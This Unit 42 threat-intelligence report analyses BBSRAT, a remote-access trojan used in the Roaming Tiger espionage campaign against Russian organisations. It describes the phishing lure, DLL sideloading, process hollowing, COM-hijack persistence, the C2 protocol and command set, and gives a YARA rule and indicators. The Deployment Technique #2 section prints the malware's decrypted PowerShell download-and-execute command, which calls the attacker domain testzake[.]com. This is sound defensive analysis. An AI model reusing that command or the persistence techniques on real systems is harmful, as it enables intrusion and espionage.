# BBSRAT Attacks Targeting Russian Organizations Linked to Roaming Tiger

unit42.paloaltonetworks.com/bbsrat-attacks-targeting-russian-organizations-linked-to-roaming-tiger/

Bryan Lee, Josh Grunzweig December 22, 2015

By Bryan Lee and Josh Grunzweig

December 22, 2015 at 5:00 PM

Category: Malware, Unit 42

Tags: AutoFocus, BBSRAT, Microsoft Office, PlugX, Roaming Tiger

In late 2014, ESET presented an attack campaign that had been observed over a period of time targeting Russia and other Russian speaking nations, dubbed "Roaming Tiger". The attack was found to heavily rely on RTF exploits and at the time, thought to make use of the PlugX malware family.

ESET did not attribute the attacks to a particular attack group, but noted that the objective of the campaign was espionage and general information stealing. Based on data collected from Palo Alto Networks AutoFocus threat intelligence, we discovered continued operations of activity very similar to the Roaming Tiger attack campaign that began in the August 2015 timeframe, with a concentration of attacks in late October and continuing into December.

The adversaries behind these attacks continued to target Russia and other Russian speaking nations using similar exploits and attack vectors. However, while the malware used in these new attacks uses similar infection mechanisms to PlugX, it is a completely new tool with its own specific behavior patterns and architecture. We have named this tool "BBSRAT."

## Targeting and Infrastructure

As described in earlier reports on "Roaming Tiger", the attack observed in August 2015 used weaponized exploit documents that leave Russian language decoy document files after infecting the system. The files exploit the well-known Microsoft Office vulnerability, CVE-2012-0158, to execute malicious code in order to take control of the targeted systems.**Лысенко Татьяна Викторовна** — March 31, 2015 at 9:40 PM

To: vigstar.slpc@gmail.com

Reply-To: Лысенко Татьяна Викторовна

Перечень международных выставок в 2015 году

Высылаю Вам «Перечень международных выставок продукции военного, двойного и гражданского назначения, проводимых в 2015 году на территориях Российской Федерации и иностранных государств». Жду вашего ответа!

С приветом,

Лысенко Татьяна Викторовна
Секретариат
ОАО "НПЦ ВИГСТАР"
Email: lysenko@vigstar.ru

lysenko.vigstar@rambler.ru

Перечень международо...5 году.doc

Figure 1 Spear-phishing email delivering BBSRAT

In one case, the adversary impersonated an individual from the organization Vigstar, a Russian-based research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation's defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.

The rough translation of the body of the email is as follows:

*I send you a "list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states." Waiting for your reply!*

Figure 2 confirms that the decoy document that opens after the malware infects the system is indeed a list of international exhibitions that were conducted on Russian territory in 2015.Figure 2 Decoy document that is opened after the malicious document has infected the system

In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the “Roaming Tiger” campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.Figure 3 Command and control infrastructure

## BBSRAT Malware Analysis

### Deployment Technique #1

BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a '.TMP' file extension. The dropper will continue to write an embedded cab file in this location.

```
0000h: 4D 53 43 46 00 00 00 00 AA 58 01 00 00 00 00 00  MSCF....ªX......
0010h: 2C 00 00 00 00 00 00 00 03 01 01 00 03 00 00 00  ,...............
0020h: BC 0C 00 00 7F 00 00 00 04 00 01 00 1E 00 00 00  ¼...............
0030h: 00 00 00 00 00 00 7A 46 B6 31 20 00 70 6E 69 70  ......zF¶1 .pnip
0040h: 63 6E 2E 64 6C 6C 00 AB 1B 01 00 00 1E 00 00 00  cn.dll.«........
0050h: 00 7A 46 B3 31 20 00 61 63 6C 6D 61 69 6E 2E 73  .zF³1 .aclmain.s
0060h: 64 62 00 50 86 00 00 AB 39 01 00 00 00 7A 46 B3  db.P†..«9....zF³
0070h: 31 20 00 73 73 6F 6E 73 76 72 2E 65 78 65 00 5E  1 .ssonsvr.exe.^
0080h: 5F 1C D9 82 71 00 80 43 4B ED FC 77 58 53 DB B7  _.Ù‚q.€CKíüwXSÛ·
0090h: 30 0A AF 34 12 20 90 20 01 82 84 26 20 48 90 22  0.¯4. . .‚„& H."
00A0h: A0 60 40 7A 93 16 08 26 A0 D2 94 12 90 26 24 82   `@z“..& Ò”..&$‚
00B0h: D2 09 08 61 11 C5 DE DB B6 6F 1B 56 50 10 12 90  Ò..a.ÅÞÛ¶o.VP...
00C0h: 62 05 C4 02 A2 12 2C DB 85 80 04 45 88 52 72 57  b.Ä.¢.,Û…€.EˆRrW
```

Figure 4 Header of CAB file dropped by BBSRATThe malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:

- %ALLUSERSPROFILE%\SSONSVR
- %ALLUSERSPROFILE%\Application Data\SSONSVR

Using the built-in expand.exe utility provided by Microsoft Windows, the dropper executes the following command, which will expand the CAB file and write the results to the provided directory:

*expand.exe "%TEMP%\[temp_file]" Destination "[chosen_path]\SSONSVR"*

This results in the following three files being written to the SSONSVR directory:

- aclmain.sdb
- pnipcn.dll
- ssonsvr.exe

The 'ssonsvr.exe' file is a legitimate Citrix executable that will be used to sideload the malicious 'pnipcn.dll' file. The 'aclmain.sdb' file contains code that will eventually be loaded by the 'pnipcn.dll' file.

The malware finally executes 'ssonsvr.exe' via a call to ShellExecuteW.

Figure 5 Execution flow of dropper expanding CAB file

When 'ssonsvr.exe' is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:

*%SystemRoot%\System32\msiexec.exe*

It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the 'aclmain.sdb' file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.

Figure 6 Sideloading execution flow

In order to ensure persistence, the following registry key is written on the victim's machine:*HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ssonsvr.exe : [path_to_ssonsvr.exe]*

### Deployment Technique #2

In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the Invoke-ReflectivePEInjection.ps1 script from the PowerSploit framework.

When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of "\x01\x02\x03\x04\x05":

*"powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"*

*"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"*

These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.

When the above commands are executed, the downloader will initially download the 'IR.ps1' powershell script from the specified URL:

```
GET /IR.ps1 HTTP/1.1
Host: testzake.com
Connection: Keep-Alive

HTTP/1.1 200 OK
Content-Type: application/octet-stream
Last-Modified: Thu, 27 Aug 2015 13:32:27 GMT
Accept-Ranges: bytes
ETag: "6a2c6d1cce0d01:0"
Server: Microsoft-IIS/8.5
Date: Sat, 12 Dec 2015 12:21:27 GMT
Content-Length: 137236

function Invoke-ReflectivePEInjection
{
<#
.SYNOPSIS

This script has two modes. It can reflectively load a DLL/EXE in to the PowerShell process,
or it can reflectively load a DLL in to a remote process. These modes have different parameters
and constraints,
please lead the Notes section (GENERAL NOTES) for information on how to use them.
```

Figure 7 Downloader downloading the Invoke-ReflectivePEInjection PowerSploit script

This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.

The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:*%SYSTEMROOT%\web\srvcl32.dll*

*%APPDATA%\web\srvcl32.dll*

Additionally, the following registry keys are set depending on the system's CPU architecture:

*HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\ThreadingModel - "Both"*
*HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\Default - [path_to_srvcl32.dll]*

*HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\ThreadingModel - "Both"*
*HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\Default - [path_to_srvcl32.dll]*

The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to 'MruPidlList', while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to 'Microsoft WBEM New Event Subsystem'. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the ZeroAccess rootkit when it initially surfaced.

### BBSRAT Execution

After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:

- ntdll.dll
- kernel32.dll
- user32.dll
- advapi32.dll
- gdi32.dll
- ws2_32.dll
- shell32.dll
- psapi.dll
- Secur32.dll
- WtsApi32.dll
- Netapi32.dll
- Version.dll
- Crypt32.dll
- Wininet.dll

The following mutex is then created to ensure a single instance of BBSRAT is running at a given time:

*Global\GlobalAcProtectMutex*

Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:```
debug029:008F24AC ; int __stdcall j_WSAStartup(WORD wVersionRequested, LPWSADATA lpWSAData)
debug029:008F24AC j_WSAStartup proc near                    ; CODE XREF: winmain+6C↓p
debug029:008F24AC
debug029:008F24AC wVersionRequested= word ptr  8
debug029:008F24AC lpWSAData= dword ptr  0Ch
debug029:008F24AC
debug029:008F24AC push    ebp
debug029:008F24AD mov     ebp, esp
debug029:008F24AF mov     eax, 202h
debug029:008F24B4 mov     [ebp+wVersionRequested], ax
debug029:008F24B8 cmp     dword_911528, 0
debug029:008F24BF jnz     short loc_8F24D7
debug029:008F24C1 push    offset aWsastartup            ; "WSAStartup"
debug029:008F24C6 push    dword_911598
debug029:008F24CC call    GetProcAddress_
debug029:008F24D2 mov     dword_911528, eax
debug029:008F24D7
debug029:008F24D7 loc_8F24D7:                             ; CODE XREF: j_WSAStartup+13↑j
debug029:008F24D7 mov     eax, dword_911528
debug029:008F24DC mov     esp, ebp
debug029:008F24DE pop     ebp
debug029:008F24DF jmp     eax
debug029:008F24DF j_WSAStartup endp
debug029:008F24DF
```

Figure 8 BBSRAT calling WSAStartup function

The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:

*GET /bbs/1/forum.php?sid=1 HTTP/1.1*
*Cookie: A46A8AA9-D7D6-43FB-959DC96E*
*Content-Length:*
*User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1)*
*Connection: Keep-Alive*
*Host: transactional[.]com*
*Cache-Control: no-cache*
*Accept: */**
*Content-Type:*

In the above example, the '1' used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.

When first executed, the malware will exfiltrate data about the victim's machine via a POST request to the '/bbs/[counter]/forum.php?sid=[counter]' URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:

```
1   struct network_header
2   {
3   DWORD random;
4   DWORD hardcoded0;
5   DWORD hardcoded1;
6   DWORD command;
7   DWORD length_of_compressed_data;
8   DWORD length_of_decompressed_data;
9   DWORD unknown2;
10  BYTE compressed_data[];
11  };
```The compressed_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:

```
1  def decrypt(data):
2  out = []
3  for x in data:
4  t = (ord(x) - 23)
5  t1 = (t ^ 62)
6  t2 = (t1 + 23) & 0xFF
7  out.append(chr(t2))
8  return out
```

The following data structure holds the victim's information that is uploaded by BBSRAT:

```
1   struct victim_information
2   {
3   DWORD static_value;
4   DWORD major_version;
5   DWORD minor_version;
6   DWORD build_number;
7   DWORD platform_id;
8   DWORD default_locale;
9   DWORD unknown;
10  DWORD local_ip_address;
11  DWORD running_as_64_bit;
12  DWORD random;
13  DWORD unknown2;
14  DWORD struct_length;
15  DWORD struct_with_not_used_length;
16  DWORD struct_with_username_length;
17  DWORD struct_with_group_length;
18  DWORD unknown3;
19  DWORD struct_with_hostname_length;
20  WCHAR not_used[??];
21  WCHAR username[??];
22  WCHAR group[??];
23  WCHAR hostname[??];
24  };
```

BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:

| Command | Sub-command | Description |
|---|---|---|
| 0x110010 | N/A | Beacon |
| 0x110011 | N/A | Uninstall/Kill Malware |
| 0x110020 | N/A | Upload Victim Information || | | |
|---|---|---|
| 0x110064 | 0x2 | Execute Command and Return Response |
| 0x110064 | 0x4 | Unknown |
| 0x110064 | 0x5 | Execute Shellcode |
| 0x110066 | 0x7 | Query Service Configuration |
| 0x110066 | 0x9 | Start Service |
| 0x110066 | 0xa | Stop Service |
| 0x110066 | 0xb | Delete Service |
| 0x110066 | 0xc | Change Service Configuration |
| 0x110063 | 0xd | Enumerate Running Processes |
| 0x110063 | 0xf | Kill Process |
| 0x110063 | 0x10 | Get Process Information |
| 0x110063 | 0x12 | Free Library for Specified Process |
| 0x110065 | 0x1b | Execute Command Quietly |
| 0x110065 | 0x1e | Send Input to Console |
| 0x110065 | 0x1f | Execute Shellcode |
| 0x110061 | 0x20 | List Drive Information |
| 0x110061 | 0x21 | List File Information For Given Directory |
| 0x110061 | 0x23 | Write File |
| 0x110061 | 0x24 | Read File |
| 0x110061 | 0x25 | List File Information For Given Directory |
| 0x110061 | 0x27 | Perform File Operation via SHFileOperation() |
| 0x110061 | 0x28 | Delete File |
| 0x110061 | 0x29 | Create Directory |
| 0x110061 | 0x2a | Shell Execute |

Please refer to the appendix for a full list of identified BBSRAT samples and their associated C2 servers.

## ConclusionAs in many of the previous articles regarding espionage-motivated adversaries and possible nation-state campaigns, what is being observed in this attack campaign is a continued operation and evolution by the adversary even after its tactics, techniques, and procedures (TTPs) have become public knowledge. Despite the fact that the information about these attackers has been public for over a year, including a listing of many of the command and control servers, they continue to reuse much of their exposed playbook. We urge organizations to use the data from Unit 42 and other threat intelligence sources is paramount to proactively secure themselves and prevent attacks.

WildFire properly classifies BBSRAT malware samples as malicious. We have released DNS signatures to block access to the C2 domain names included in this report. AutoFocus users can explore these attacks using the BBSRAT malware family tag.

## Appendix

### YARA Rule

```
rule bbsrat {
meta:
author = "Tyler Halfpop"
company = "Palo Alto Networks"
last_updated = "12-16-15"

strings:
$sa0 = "%ALLUSERSPROFILE%\\SSONSVR" fullword wide
$sa1 = "%ALLUSERSPROFILE%\\Application Data\\SSONSVR" fullword wide
$sa2 = "\\ssonsvr.exe" fullword wide
$oa0 = { 83 E8 01 88 0C 04 75 F8 8B 44 24 40 89 4C 24 18 89 4C 24 1C 89 4C 24 30 89
4C 24 34 89 4C 24 20 89 4C 24 38 8D 0C 24 51 C7 44 24 04 3C 00 00 00 C7 44 24 08 40
00 00 00 C7 44 24 10 70 20 40 00 C7 44 24 14 A0 20 40 00 89 44 24 18 FF 15 54 20 40 00
85 C0 75 04 83 C4 3C C3 }
$oa1 = { 75 11 5F 5E B8 0D 00 00 00 5B 81 C4 ?? 07 00 00 C2 10 00 53 68 80 00 00 00
6A 02 53 6A 02 6A 02 8D 54 24 ?? 52 89 5C 24 30 FF 15 38 20 40 00 }
$sb0 = "%systemroot%\\Web\\"
$sb1 = "srvcl32.dll"
$ob0 = { B8 67 66 66 66 F7 E9 D1 FA 8B C2 C1 E8 1F 03 C2 8D 04 80 8B D1 2B D0 8A 44
94 04 30 81 08 58 40 00 41 3B CE 7C DA B8 08 58 40 00 5E 83 C4 14 C3 }
$ob1 = { 8D 84 24 18 02 00 00 50 C7 84 24 1C 02 00 00 94 00 00 00 FF 15 4C 20 40 00
8B 8C 24 20 02 00 00 0F B7 94 24 1C 02 00 00 C1 E9 10 0B CA 83 F9 06 0F 85 7F 00 00
00 }

condition:
uint16(0) == 0x5a4d and filesize < 300KB and (all of ($sa*) or all of ($oa*) or all of ($sb*) or
all of ($ob*))
}
```

### BBSRAT Samples

| MD5 | EF5FA2378307338D4E75DECE88158D77 (Sample Analyzed) |
|---|---|| | |
|---|---|
| SHA1 | 574230D89EABDE0B6F937CD718B3AD19BB4F5CE3 |
| SHA256 | FC4B465EE8D2053E9E41FB0A6AE32843E4E23145845967A069E584F582279725 |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | transactiona[.]com<br>financenewsru[.]net |

| | |
|---|---|
| MD5 | 2254A1CA05DB87D9D58A71DDB97C7395 |
| SHA1 | 65B17D3FF68D25392A9B0B9E25A275540DFB4E8D |
| SHA256 | 567A5B54D6C153CDD2DDD2B084F1F66FC87587DD691CD2BA8E30D689328A673F |
| Compile Time | 2015-11-04 07:14:33 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | jowwln[.]cocolco[.]com<br>pagbine[.]ofhloe[.]com<br>cdaklle[.]housejjk[.]com |

| | |
|---|---|
| MD5 | 74A41C62D9EC1164AF82B802DA3E8B3E |
| SHA1 | D390E0965823E42584F2799EF0E8161A6540AF3E |
| SHA256 | 77A2E26097285A794E42C9E813D14936D0E7A1DD3504205DD6B28A71626F8C3C |
| Compile Time | 2015-11-04 07:14:33 |
| Network Protocol | HTTPS |
| C2 Server(s) | kop[.]gupdiic[.]com |

| | |
|---|---|
| MD5 | C17534E4B61C08A7646CDC64574B429B |
| SHA1 | 931BAB999568C228616430A5AEDFEDFC34E1F151 |
| SHA256 | 61A692E615E31B97B47A215479E6347FBD8E6E33D7C9D044766B4C1D1AE1B1FB || | |
|---|---|
| Compile Time | 2015-11-04 07:14:33 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | herman[.]eergh[.]com |

| | |
|---|---|
| MD5 | C7C79393E762E7ED925F42D3C899BA60 |
| SHA1 | 7406B11851200D0ADA1A8334107182D636738CE5 |
| SHA256 | B1737F3A1C50CB39CD9938D5EC3B4A6A10B711F17E917886481C38967B93E259 |
| Compile Time | N/A |
| Network Protocol | HTTP |
| C2 Server(s) | 211.44.42[.]55 |

| | |
|---|---|
| MD5 | 0EA888E970345B2FBFD74B369FE46DDD |
| SHA1 | EB4F9BDE2FFAE863E0D7AD5848A758D59224C3F7 |
| SHA256 | 56D878EDD61176CA30D4A41555671161158E94E8A50E5482985F42C4E4843CB5 |
| Compile Time | 2015-08-25 09:33:57 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | crew[.]wichedgecrew[.]com<br>blueway[.]garmio-drive[.]com<br>helloway[.]floretdog[.]com |

| | |
|---|---|
| MD5 | FA944818A939456A7B6170326C49569F |
| SHA1 | 0EB3AE28A7A7D97ABA30DA4E8EB0A4AB36EFD035 |
| SHA256 | 22592A32B1193587A707D8B20C04D966FE61B37F7DEF7613D9BB91FF2FE9B13B |
| Compile Time | 2015-08-25 09:33:57 UTC |
| Network Protocol | HTTPS || | |
|---|---|
| C2 Server(s) | panaba[.]empleoy-plan[.]com<br>kop[.]gupdiic[.]com<br><br>peak[.]measurepeak[.]com |

| | |
|---|---|
| MD5 | 896691AE546F498404F5884607D6EB50 |
| SHA1 | 91A176EB5B2436762B9898075EC66042E33615A3 |
| SHA256 | 13D0BD83A023712B54C1DD391DFC1BC27B22D9DF4FE3942E2967EC82D7C95640 |
| Compile Time | N/A |
| Network Protocol | HTTP |
| C2 Server(s) | 211.44.42[.]55 |

| | |
|---|---|
| MD5 | A78B9438117963A9A18B2F056888498B |
| SHA1 | 98E79C065DB88B4686AB5B7C36C4524333D64C48 |
| SHA256 | E049BD90028A56B286F4B0B9062A8DF2AB2DDF492764E3962F295E9CE33660E3 |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTP |
| C2 Server(s) | 211.44.42[.]55<br>support.yandexmailru[.]kr |

| | |
|---|---|
| MD5 | B4927EAC9715014E17C53841FEEDF4E1 |
| SHA1 | 26E8CFD13175B67C12FC72A11FBDBC749F0B61C0 |
| SHA256 | 2D81D65D09BF1B864D8964627E13515CEE7DEDDFBD0DC70B1E67F123AB91421E |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS || | |
|---|---|
| C2 Server(s) | kop[.]gupdiic[.]com<br>panaba[.]empleoy-plan[.]com<br>peak[.]measurepeak[.]com |

| | |
|---|---|
| MD5 | 41A02CAF0A0D32FAD5418425F9973616 |
| SHA1 | CC83EA6EF4763F24193D56359590BB34127DD36E |
| SHA256 | 7438ED5F0FBE4B26AFED2FE0E4E4531FC129A44D8EA416F12A77D0C0CD873520 |
| Compile Time | 2015-08-25 09:33:57 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | herman[.]eergh[.]com<br>prdaio[.]unbrtel[.]com<br>loomon[.]gupdicc[.]com |

| | |
|---|---|
| MD5 | AA59EE1E40D22BD22CEE19B8B6A17DF3 |
| SHA1 | 963E0AD3EC717253A8E74F45D3C552107D6ECACA |
| SHA256 | 6FAE5305907CE99F9AB51E720232EF5ACF1950826DB520A847BF8892DC9578DE |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | winwordupdate[.]dynu[.]com |

| | |
|---|---|
| MD5 | B934BF027EC3A9DFCAE9D836D68BAB75 |
| SHA1 | E9744516E621B233C44F5854C0DF63FFDD62FB81 |
| SHA256 | 0BAF36CA2D3772FDFF989E2B7E762829D30DB132757340725BB50DEE3B51850C |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS || | |
|---|---|
| C2 Server(s) | transactiona[.]com<br>financenewsru[.]net |

| | |
|---|---|
| MD5 | 7533E65A16B4B3BA451A141F389D3A30 |
| SHA1 | CB46E6234DA0A9C859C1F71FFEB86100284A0142 |
| SHA256 | D579255852720D794349AE2238F084C6393419AF38479F3D0E3D2A21C9EB8E18 |
| Compile Time | 2014-12-26 17:17:00 UTC |
| Network Protocol | HTTPS |
| C2 Server(s) | winwordupdate[.]dynu[.]com<br>adobeflashupdate1[.]strangled[.]net |

| | |
|---|---|
| MD5 | 8CD233D3F226CB1BF6BF15ACA52E0E36 |
| SHA1 | B955CA4AA8F7181C2252C4699718F6FEFC0B9CE3 |
| SHA256 | 95F198ED29CF3F7D4DDD7CF688BFEC9E39D92B78C0A1FD2288E13A92459BDB35 |
| Compile Time | 2015-09-22 06:16:44 UTC |
| Network Protocol | HTTP |
| C2 Server(s) | www[.]testzake[.]com |

**PowerSploit Downloader**

| | |
|---|---|
| MD5 | 0AA391DC6D9EBEC2F5D0EE6B4A4BA1FA |
| SHA1 | D238C157F87204D03C9005AF9A9CBC28C108E50A |
| SHA256 | 71DC584564B726ED2E6B1423785037BFB178184419F3C878E02C7DA8BA87C64D |
| Compile Time | 2015-09-21 11:59:18 UTC |
| Network Protocol | HTTP |
| C2 Server(s) | www[.]testzake[.]com |## IOCs

### Hashes

61a692e615e31b97b47a215479e6347fbd8e6e33d7c9d044766b4c1d1ae1b1fb
22592a32b1193587a707d8b20c04d966fe61b37f7def7613d9bb91ff2fe9b13b
2d81d65d09bf1b864d8964627e13515cee7deddfbd0dc70b1e67f123ab91421e
d579255852720d794349ae2238f084c6393419af38479f3d0e3d2a21c9eb8e18
0fc52c74dd54a97459e964b340d694d8433a3229f61e1c305477f8c56c538f27
567a5b54d6c153cdd2ddd2b084f1f66fc87587dd691cd2ba8e30d689328a673f
95f198ed29cf3f7d4ddd7cf688bfec9e39d92b78c0a1fd2288e13a92459bdb35
6fae5305907ce99f9ab51e720232ef5acf1950826db520a847bf8892dc9578de
b1737f3a1c50cb39cd9938d5ec3b4a6a10b711f17e917886481c38967b93e259
71dc584564b726ed2e6b1423785037bfb178184419f3c878e02c7da8ba87c64d
4ea23449786b655c495edf258293ac446f2216464b3d1bccb314ef4c61861101
0baf36ca2d3772fdff989e2b7e762829d30db132757340725bb50dee3b51850c
012ec51657d8724338a76574a39db4849579050f02c0103d46d406079afa1e8b
e049bd90028a56b286f4b0b9062a8df2ab2ddf492764e3962f295e9ce33660e3
77a2e26097285a794e42c9e813d14936d0e7a1dd3504205dd6b28a71626f8c3c
5aa7db3344aa76211bbda3eaaccf1fc1b2e76df97ff9c30e7509701a389bd397
fc4b465ee8d2053e9e41fb0a6ae32843e4e23145845967a069e584f582279725
44171afafca54129b89a0026006eca03d5307d79a301e4a8a712f796a3fdec6e
7438ed5f0fbe4b26afed2fe0e4e4531fc129a44d8ea416f12a77d0c0cd873520
13d0bd83a023712b54c1dd391dfc1bc27b22d9df4fe3942e2967ec82d7c95640

### Domains

adobeflashupdate.dynu[.]com
adobeflashupdate1.strangled[.]net
cdaklle.housejjk[.]com
futuresgolda[.]com
herman.eergh[.]com
jowwln.cocolco[.]com
kop.gupdiic[.]com
loomon.gupdiicc[.]com
pagbine.ofhloe[.]com
panaba.empleoy-plan[.]com
peak.measurepeak[.]com
prdaio.unbrtel[.]com
support.yandexmailru[.]kr
systemupdate5.dtdns[.]net
testzake[.]com
transactiona[.]com
wap.gxqtc[.]com
wap.hbwla[.]com
wap.kylxt[.]comwindowsupdate.dyn[.]nu
winwordupdate.dynu[.]com
www.testzake[.]com
www.yunw[.]top

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.